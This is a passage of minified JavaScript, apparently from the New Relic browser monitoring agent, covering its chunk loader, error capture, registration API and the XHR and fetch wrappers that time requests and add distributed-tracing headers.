e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const 